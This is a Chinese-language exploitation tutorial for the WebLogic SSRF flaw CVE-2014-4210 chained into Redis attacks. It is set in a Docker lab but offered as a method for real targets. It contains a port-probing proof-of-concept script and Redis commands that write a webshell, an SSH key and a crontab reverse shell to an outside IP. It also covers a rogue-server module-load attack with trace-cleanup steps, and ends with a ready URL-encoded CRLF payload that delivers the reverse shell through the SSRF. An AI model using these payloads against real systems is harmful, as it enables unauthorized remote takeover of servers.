一、环境搭建和知识储备
1.1、影响版本
漏洞编号:CVE-2014-4210
weblogic 10.0.2.0
weblogic 10.3.6.0
1.2、Docker搭建环境
1.进入vulhub/fastjson,启动docker即可
cd /root/vulhub/weblogic/ssrf docker-compose up -d2.查看启动的docker进程
docker ps二、漏洞复现
2.1、weblogic的SSRF漏洞

1.漏洞存在于weblogic目录下的/uddiexplorer/SearchPublicRegistries.jsp文件。当我们访问这个文件,就会获得对应应用的页面

2.漏洞点在于该文件的一个参数operator,我们通过如下的url去访问
http://192.168.52.130:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001
服务器返回(存在端口)
returned a 404 error code
然后我们访问一个不存在的端口,比如9562

它就会返回
but could not connect over HTTP to server
在这之后,我们通过该参数访问一个内网存在的redis服务

它返回的信息为
which did not have a valid SOAP
通过以上请求和回显我们知道,针对不同地址和端口的探测,服务端存在着不同的回显,尤其是针对本机存在端口和不存在端口,展现出了两种形式。针对内网其他主机存在的服务,服务端也给出了有意义的回显,那么此处可证其存在ssrf漏洞。
2.2、weblogic的SSRF回显类型
我们已经知道,weblogic存在着SSRF。那么如何利用这个SSRF判断内网的存活ip和端口呢,这就需要我们通过不同的返回情况进行判断,从而决定该端口或ip是否存活,在这之前,我们需要了解这个ssrf返回值的情况。
存活ip:http://127.0.0.1:7001 weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001 returned a 404 error code (Not Found). Please ensure that your URL is correct, and the web service has deployed without error. 不存活ip:探测由于tcp的等待,会有一定延时 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '192.168.25.1', port: '7001'
探测存活端口和不存活端口,使用可使用的协议和ip 存活端口: weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001 returned a 404 error code (Not Found). Please ensure that your URL is correct, and the web service has deployed without error. 不存活端口: weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '127.0.0.1', port: '7002'
探测可用协议和不可用协议,使用可使用的ip和端口 可用协议: weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001 returned a 404 error code (Not Found). Please ensure that your URL is correct, and the web service has deployed without error. 不可用协议: weblogic.uddi.client.structures.exception.XML_SoapException: unknown protocol: ssr 可用协议但协议和端口不匹配: java.lang.ClassCastException: sun.net.www.protocol.ftp.FtpURLConnection cannot be cast to java.net.HttpURLConnection 不写协议: weblogic.uddi.client.structures.exception.XML_SoapException: no protocol: 192.168.0.1
2.3、weblogic-SSRF漏洞判断POC
1)、poc的构造思路很简单,我们只需要针对目标机的端口发起不同的请求,根据返回值判断与上述返回值是否相同,即可判断出是否存在ssrf。流程如下:

2)、poc:
import re,requests
import threading,random
from optparse import OptionParser

class Test(threading.Thread):
    def __init__(self):
        threading.Thread.__init__(self)
    def visit(self,weblogic_domain,weblogic_port):
        headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36"}
        payload = "/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:{weblogic_port}&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search".format(weblogic_port=weblogic_port)
        url = weblogic_domain.rstrip("/") + payload
        try:
            print(url)
            visitResult = requests.get(url=url,verify=False,headers=headers,timeout=5).text
            return visitResult
        except:
            exit("we can't visit your domain")
            pass
    def check(self,weblogic_domain,weblogic_port):
        temp = 0
        print("[+]Checking the open port "+weblogic_port)
        portOpenResult = re.findall(r"returned a 404 error code", self.visit(weblogic_domain,weblogic_port), re.DOTALL)
        if portOpenResult:
            temp = 1
        print("[+]Checking the open port finished")
        #随机3个端口
        notOpenPort = [str(int(weblogic_port)+random.randint(10000,20000)),str(int(weblogic_port)+random.randint(10000,20000)),str(int(weblogic_port)+random.randint(10000,20000))]
        for line in notOpenPort:
            print("[+]Checking the not open port " + line)
            portOpenResult = re.findall(r"but could not connect over HTTP to server|returned a 404 error code", self.visit(weblogic_domain,line), re.DOTALL)
            print(portOpenResult)
            if portOpenResult:
                temp = 1
            else:
                temp = 0
        print("[+]Checking the not open port finished")
        #经过了两次检测,若是都完成,则认为存在ssrf漏洞
        if temp == 1:
            return weblogic_domain + " has ssrf"
        else:
            return weblogic_domain + " has not exist ssrf"
def ParseArgs():
    parser = OptionParser("usage: python weblogic-ssrf.py -u http://test.com:9000")
    parser.add_option("-u", dest="url", type="string",help="Specify the target url")
    options,args = parser.parse_args()
    if options.url ==None:
        print(parser.usage)
        exit(0)
    return options,args

if __name__ == "__main__":
    options, args = ParseArgs()
    port = str(options.url).split(":")[-1].strip("/")
    t = Test()
    print(t.check(str(options.url),port))
3)、使用示例
D:\test>python37 test1.py -u http://192.168.52.130:7001
[+]Checking the open port 7001
http://192.168.52.130:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
[+]Checking the open port finished
[+]Checking the not open port 19598
http://192.168.52.130:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:19598&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
['but could not connect over HTTP to server']
[+]Checking the not open port 19337
http://192.168.52.130:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:19337&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
['but could not connect over HTTP to server']
[+]Checking the not open port 17810
http://192.168.52.130:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:17810&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
['but could not connect over HTTP to server']
[+]Checking the not open port finished
http://192.168.52.130:7001 has ssrf  //这里存在
三、漏洞利用
3.1、利用redis获取shell
3.1.1 redis介绍
Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。从2010年3月15日起,Redis的开发工作由VMware主持。从2013年5月开始,Redis的开发由Pivotal赞助。
Redis因配置不当可以未授权访问。攻击者无需认证访问到内部数据,可导致敏感信息泄露,也可以恶意执行flushall来清空所有数据。
攻击者可通过EVAL执行lua代码,或通过数据备份功能往磁盘写入后门文件。
如果Redis以root身份运行,可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器。

3.1.2本地漏洞环境搭建
靶机:CentOS7
CentOS安装redis:
wget http:*//download.redis.io/releases/redis-3.2.0.tar.gz* tar xzf redis-3.2.0.tar.gz cd redis-3.2.0 make yum -y install gcc make distclean make修改配置文件,使可以远程访问:
vim redis.confbind 127.0.0.1前面加上#号 protected-mode设为no
启动redis-server
./src/redis-server redis-conf3.1.3常见的利用方式
这里我简单说一下Redis容易遭受的攻击点,而这些点本身就是软件设计便捷理念。
redis为了系统的移植方便,多集群的快速部署,在3.2.0之前默认都是无密码,对外暴露6379的
docker run --name redis -p6379:6379 -d redis:3.0
redis-cli x.x.x.123
config get requirepass
# docker部署默认都是以redis权限执行的。
可以看到默认对外开放且无密码的。

但是在3.2.0之后增加了一个保护模式,默认还是无密码,但是限制了只有本地(回环接口)才能访问。
总的来说,问题还是出在了无密码校验经常被钻空子,比如ssrf,用来权限提升等等
然后Redis自身提供了一个config的命令,用来实现备份功能,然后备份的文件名和备份的路径都可以通过
config set dbfilename
config set dir
来控制,从而可以实现任意文件写功能。
3.1.4写webshell
这种情况一般大都是出在了root权限执行的redis中,或者是以某个web服务来启动的redis,从而对web目录具有了可写的权限。
这个操作网上的payload其实很多都有风险性。
flushall
set 1 ''
config set dir /var/www/html
config set dbfilename shell.php
save
里面有个flushall命令会清空所有缓存数据,这个在一定程度不会造成巨大的损失,但是会给业务体验带来影响。
redis 默认数据库有16个:
config get databases
默认保存的是当前数据库下内容,所以我们完全不用flushall来清空默认0号的数据库内容
我们只需这样子select 去切换其他的空数据库,然后就可以了。
select 5
set 1 '\n\n  \n\n'
config set dir /var/www/html
config set dbfilename shell.php
save
写入的shell文件

3.1.5写入SSH 免密登录
这个场景主要应用在没有web应用的服务器,因为redis一般都是与web分离的
利用条件:
- Redis服务使用ROOT账号启动
- 服务器开放了SSH服务,而且允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器。
- 存在/root/.ssh文件夹
服务器限制:
如centos:(这个没有登录过root,没有没有.ssh文件夹)
如ubuntu:

首先我们本地生成一对密钥
root@kali:~/.ssh# ssh-keygen -t rsa指定目录生成2个文件 私钥:id_rsa 公钥:id_rsa.pub

查看公钥,写入redis:
config set dir /root/.ssh/
config set dbfilename authorized_keys
set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJJLca281RtCeOwDZ0l/S4QV3Qzbg1gDRnEyhbIJaem58dF3UdqxSQAsXC/tg3nxJapx3AeNu79VGHNY+FKEGvJPEs/KwEBVbMdX4hxhYIRRhVgEz2sJszazs9hB1zbmjYr4uyS6QE369/8L3Wlle0XlykMvnPZvgZ02xy2PXXeeSkECfLmyn+7cx3Ni8xFfzcqWTvAMW9JcFHF8spgGzj9OcaUFq+C1kEjk8U6U9ZnrbkvOmqheBYsS4uIwcumJHNCbKEY6Y92w4ZjTGiIS2EOHfSyGhsZwIbTfIZWQtXiWy0Dqo6vnLr25bqgQlFNWt6MLMoaMyl8NEj7i0KBorJaNDq6Byl4CBGOUhajwfgeRLGTEf+rzWAgtw+/CeXmnSOmWOshKo0/7k3G8OxFMsb98VhZQXkR7Zgxunij0DgzAFIuRHOfZsEDENdTEKxJJSXz3qSXn/BaqJQvdW17QuyTc4qz2wTXCgBo9V37YxT/VdxFKcT8Q/fowqlvihTi90= root@kali\n\n\n"
save
注意:
这里为了保证写入的密钥能解析,必须加入\n换行符
通过私钥连接
cd /root/.ssh
ssh -i id_rsa [email protected]
3.1.6 写入计划任务反弹shell
1)、利用条件
利用计划任务反弹shell在centos上可以完美执行,debian、ubuntu等环境中由于这些环境对计划任务的格式解析非常严格所以是没办法执行成功。
1.ubuntu无法利用的原因
/etc/crontab,脏数据解析失败
/var/spool/cron/crontabs/root,redis默认写入644非600,提示失败
这里提供一个查看linux发行版的方法作为备用
ls /etc/*release2.Centos下的利用
实现命令:
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.8.124/1122 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
要注意计划任务的写法
查看定时任务执行状态:
tail -f vim /var/log/cron定时任务文件路径:
/etc/crontab这个我建议在尝试完ssh之后,如果失败了,再结合判断是不是centos机器(实际概率比较大)
再尝试这个。
3.1.7 Redis主从复制getshell
这一部分需要的前置知识会相对复杂一点,我就不再拓展了,这里我讲一下利用方式
利用条件:
4.x-5.x版本的redis,获取的是redis权限
利用流程
这里我比较推荐个比较好用的工具:
https://github.com/Dliv3/redis-rogue-server
主动连接模式
适用于目标Redis服务处于外网的情况
- 外网Redis未授权访问
- 已知外网Redis口令
启动redis rogue server,并主动连接目标redis服务发起攻击
python3 redis-rogue-server.py --rhost --rport --lhost --lport 参数说明:
--rpasswd 如果目标Redis服务开启了认证功能,可以通过该选项指定密码
--rhost 目标redis服务IP
--rport 目标redis服务端口,默认为6379
--lhost vps的外网IP地址
--lport vps监控的端口,默认为21000
攻击成功之后,你会得到一个交互式shell
被动连接模式
适用于目标Redis服务处于内网的情况
通过SSRF攻击Redis 内网Redis未授权访问/已知Redis口令, Redis需要反向连接redis rogue server
这种情况下可以使用--server-only选项
python3 redis-rogue-server.py --server-only参数说明:
--server-only 仅启动redis rogue server, 接受目标redis的连接,不主动发起连接
登陆redis后执行下列命令:
#设置redis的备份路径为当前目录
config set dir ./
#设置备份文件名为exp.so,默认为dump.rdb
config set dbfilename exp.so
#设置主服务器IP和端口(kali的ip)
slaveof 192.168.172.129 1234
#加载恶意模块
module load ./exp.so
#切断主从,关闭复制功能
slaveof no one
#执行系统命令
system.exec 'whoami'
#反弹shell
bash -i >& /dev/tcp/192.168.120.129/9999 0>&1

#清理痕迹
#通过dump.rdb文件恢复数据
config set dbfilename dump.rdb
#删除exp.so
system.exec 'rm ./exp.so'
#卸载system模块的加载
module unload system
3.2、从ssrf到redis获取shell
3.2.1、weblogic-ssrf的CRLF注入
[1]、要利用这个ssrf获取shell,我们首先要了解weblogic对于\r\n的处理,weblogic中的ssrf可以通过%0d%0a来注入\r\n,这也是我们常说的CRLF攻击,我们可以测试一下。
首先准备如下的redis命令,也可以是其它
yang


set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/47.244.197.192/1122 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save


yang
我们对其url编码,并且在需要换行的地方加入%0d%0a,payload如下
推荐个编码网址:https://www.urlencoder.org/

http://47.244.197.192:9999/yang%0D%0A%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F47.244.197.192%2F1122%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0A%0D%0Ayang[2]、在weblogic的ssrf漏洞探测的内网服务redis服务器上利用nc监听一个9999端口测试,发送payload
[3]、在监听端口即可收到如下被注入的请求

可以看到,HTTP的header头被该改变了,原本属于header头的内容变成了发送的数据。那么只要redis服务能够将我们注入的redis命令获取并解析,就相当于利用了ssrf执行redis命令,再利用我们上文提到的计划任务即可getshell。
3.2.2、利用ssrf漏洞getshell
关于redis如何理解http协议,并能够处理其数据,这个需要理解redis的底层,此处不做探究,仅仅需要知道redis可以理解3.2.1中第3节的图片中的数据包类型并能够执行就足够了,我们利用这一点getshell。
进入docker镜像查看IP地址:
docker exec -it 5ac1c35eaffe /bin/bash然后我们就知道内网那台redis的ip了(在实际中可以写个python脚本扫描下内网的机子)
比如内网不存在某个ip的电脑存活时会返回

有存活的时候会返回

端口存在的的时候返回又是不同的

payload,这个payload是operator的参数
http://172.21.0.2:6379/yang%0D%0A%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F47.244.197.192%2F1122%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0A%0D%0Ayang发送数据包如图

结果如图
